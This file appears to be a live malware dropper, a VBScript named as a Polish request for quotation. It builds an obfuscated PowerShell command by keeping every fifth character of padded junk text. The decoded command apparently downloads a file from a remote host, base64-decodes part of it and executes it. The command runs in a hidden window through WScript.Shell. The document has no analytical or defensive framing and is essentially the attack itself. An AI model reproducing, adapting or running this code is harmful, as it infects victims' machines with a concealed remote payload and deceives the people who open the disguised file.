 Zapytaine ofertowe Testosteel.vbs
1
2 B4 = B4 & "Function heftestra9 ([String]$Mordr13){For($Bakteric110=4; $Bakteric110 -lt $Mordr13.Length-1; $Bakteric110+=(4+1)){$Pref=$Mordr13.Substring(   "
3 B4 = B4 & "          $Bakteric110, 1);$Obsknite+=$Pref};$Obsknite;}$Wardholdi=heftestra9 'Sargh Ramt CivtRdgrp "
4 B4 = B4 & "Ries Bas:pers/Virk"
5 B4 = B4 & "/DeodtBaadePisoa Manm PaptallueFlytcDunchNyam2Mene4 Gli.Malec ImpoSignm Ant/LediCSuffa Scel NegcOecurLinhe Reg.AllomWa"
6 B4 = B4 & "nmsNullotrne ';$Obsknite01=heftestra9 ' LeuiSmrre BrexTilt ';$Inlett = heftestra9 ' Don\kritsresayKurvs Bisw InfoHap"
7 B4 = B4 & "pwTakt6Folk4 Por\ SupW HaeiDissn DoodirreoAfsew Tnks KasP munoSpacwideaeFornr UnmS RadhKlime conl PetlBass\Mornv Suk1Mode.Prem0 bab\Spikp BrnoBetawStere BlarGitas cloh Fre"
8 B4 = B4 & "e Gokl ConlModi.plece IllxIndfe Pin ';.($Obsknite01) (heftestra9 'Deno$ appUDinonIndosFordpSpeni Resr AiriStrit Puru Syg2 bou= Lys$ Sene PlanrgskvSkrm: MarwWizai sakn Pred SquiVindrOpka ')"
9 B4 = B4 & " ;.($Obsknite01) (heftestra9 ' Sym$remoIReca"
10 B4 = B4 & "n MollSchie Dert BostSubs=Nyma$SydvUMelon BamsQuakp pariGaffrLsniiTyvet PunuBenb2Egbe+Prom$knalISkvanKommlSk"
11 B4 = B4 & "rseCirctForpt Sil ') ;.($Obsknite01) (heftestra9 ' Gim$ ClaAPeltfUnmap Retr ArcvAdjueAjaer Avat PseiUndelFald Adol=Nume  Hus(Prei( BelgPhilw LivmRuchiTrio  baiw"
12 B4 = B4 & " flei spanButi3Midi2"
13 B4 = B4 & "Samp_ Genpgeogr VinoMaffcsacceSyndsMidssReve vege- HalFUnli TranPStttrAnreoTollcHype"
14 B4 = B4 & "e Heus SalsneutISjledPatr= Wel$ferm{ DenPFintI FloDFina}Afte) Bev.DannCApteoSpecm EmbmBillaMechnRegidOligLD"
15 B4 = B4 & "adli Paln TraeMarg)Ramb Seve- CopsTelepNastlHermiLynct O"
16 B4 = B4 & "ut  Kap[ForecTaurhwheea EsprShad] Fas3Sfre4Brut ');.($Obsknite01) (heftestra9 'Disk$EnsoAHenvnaestReali HessWaggu Etyf JamfBvserShea Anti=fant  Skj$TweeAUdadfStouparnur KytvAndeeLucir delt Oms"
17 B4 = B4 & "iStenlFrit[Rmeg$JagtA UdrfCursp Pearunsuv GuneReberBilltEngriUncolUnim.Skruc EsuoLanduOuttn Mul Aero- Sen2Pres]Jule ');.($Obsknite01) (heftestra9 ' Aba$ DelGHaploCabalAfbla Chan Oved DetaFallaS"
18 B4 = B4 & "prns Unc8Luff9 Pod= Fou( UnlTInapeOscusBrndtunco-UnscP Sela Sult Ileh Flo  Ele$ArveIFagonmedsl BrneUniftSupet Lym) rav ethe- melADomin Sagd Mos  "
19 B4 = B4 & "Bas(Ilde[ EneI LeinFremtStaaP Vekt notr Lat]Jord:Baca: StosOu"
20 B4 = B4 & "tdiSarcz Cope del Fuld- Fise SkrqTorp  Hai8Coun) Sys ') ;if ($Golandaas89) {.$Inlett $Antisuffr;} els"
21 B4 = B4 & "e {;$Obsknite00=heftestra9 'FlgeS Stut Auta DisrDoz tOffi-BirdB Led"
22 B4 = B4 & "i Rict LutstrdeT ForrInsiaReenny"
23 B4 = B4 & "ellsNystf syse IcerLaer Bakt-FortSVerto HyluKuk rServcOvereDraw  Rai$ FixW Plaa EnhrRecodBugfhRubboMicrlterrdHersi Sca Onto-CholDIndteSners Nert GeniIndsntreba AsptDisei Angoovern Tnk Dest$Yn"
24 B4 = B4 & "dlU Demncrocs Conp HemiArter fori NiptFignuRubr2stru ';.($Obsknit"
25 B4 = B4 & "e01) (heftestra9 'Tube$ ExoUTermnlitisJobbp Fesi Ounr Spri Cart vanu All2Ungo=Cirk$ RrfeKanfnSirivChem"
26 B4 = B4 & ":Pessa Benp Spapreced Erha Jeht puraPoli ') ;.($Obsknite01) (heftestra9 'PterIProtmKuripEmilo DisrDekotFend-OccuMdisioKoredcheru"
27 B4 = B4 & "unpultonaeModv GeneBFamiiScelt Mets HjlTGdnirSpraaHypen Ssts NonfM"
28 B4 = B4 & "ateeTillr Usl ') ;$Unspiritu2=$Unspiritu2+'\Observa.ros';while (-not $Systemindk) {.($Obsknite01) (heftestra9 ' Ber$ UdsS SekyAspes MartIn"
29 B4 = B4 & "dfe TacmSlusiarmankumudIntekSkjo=Best(PlumT Deke Shas Fint Spr-stvsPArgua Snut SfahTh"
30 B4 = B4 & "ig  Hus$KonvUTillnrgteselecp LejiConcr DociCritt VeluRadi2Afly) Par ') ;.($Obsknite01) $Obsknite00;.($Ob"
31 B4 = B4 & "sknite01) (heftestra9 'CiviSIndytStrya Monr BletBili-UrugS SamlAutoeOrgae Ungp Non  Jag5 Whi ');}.($Obsknite01) (heftestra9 'Soci$ SomhApioeFabrfgangtskyde Sirs Org"
32 B4 = B4 & "tEllir GalaSupe  Kos=Bogl DansGAbeae Altt "
33 B4 = B4 & "Rod- ShiCM"
34 B4 = B4 & "elao ExpnPucktInteeQuesnSmert Str Kont$ FjeUAnkenBloksDuodpSwitiUncrrMedfi Tart seluStan2 Kek ');.($Obsknite01) (heftestra9 ' Amp$ GosBTrskr Byrd C"
35 B4 = B4 & "urmnollaFyresUnsak Ansi SeanAcro1prog8repr0Avar  Bje= Dyn clom[FrasS TeryDearsAtomtTryke BesmInfo. AbsC OkaoWeannKrypvEkskePikar Rnet tra] Alc:Unfr: HogFAlmur AdeoIndemOpvaBSkriaaffrsSocie "
36 B4 = B4 & "Lil6Stav4 DiaSStvbt SparDimyiUngdn Misg tek( Kun$SprkhNonpeSynaf VgrtChameTurnsEduttNgstrEvapaRhiz) Uni ');.($Obsknite01) (hefte"
37 B4 = B4 & "stra9 ' oph$KannO OpfbByttsVermk LeanAnimiAutotFalseJenk2 Afm acet=Iglo  Mug[ ScaSOboiyRealsTalotBroce Tapm chi. BloTsulpeTagr"
38 B4 = B4 & "xChertTilv. forE BehnTowbc GrsoForfdtypoi WoonTfr gMani] Top:Pseu: ProASkarS SteCBrakI BurI Flo. SteG Lgfe Pret QuiS SpatUnglr ChoiAgawnTil"
39 B4 = B4 & "lg Ing( Bun$StryB Ferr Bohd Antm Unaa"
40 B4 = B4 & "Desss BorkFirciindtnBidr1Kata8 Ext0 und) Kin ');.($Obsknite01) (heftestra9 ' And$ Brip SturPseue StasKonssAntii boloNedkn Decs Uni= Kam$ GabOIllubRands chikSpiknSelsi PurtSpryeUntu2Inte. Cm sOmkvua"
41 B4 = B4 & "ge b Sees Seit Coir Thei BygnPtg gMili(Afst2 Gat0Nymf9 "
42 B4 = B4 & "Wai2Land0 Spu2Trus, Bol2Cerv7Nyse7Beto5Celi9Iver)Furi ');.($Obsknite01) $pressions;}"
43
44
45
46 CreateObject("WScript.Shell").Run "powershell.exe " & ChrW(34) & B4 & ChrW(34) ,0
47